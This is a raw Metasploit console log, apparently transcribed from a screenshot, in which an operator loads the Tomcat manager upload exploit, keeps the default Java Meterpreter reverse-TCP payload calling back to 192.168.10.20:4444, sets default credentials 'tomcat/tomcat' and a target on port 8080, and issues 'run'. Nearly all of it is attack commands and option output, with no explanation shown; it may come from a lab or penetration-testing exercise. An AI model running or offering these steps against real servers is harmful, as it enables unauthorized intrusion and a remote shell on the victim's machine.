 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts .62
rhosts => .62
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > run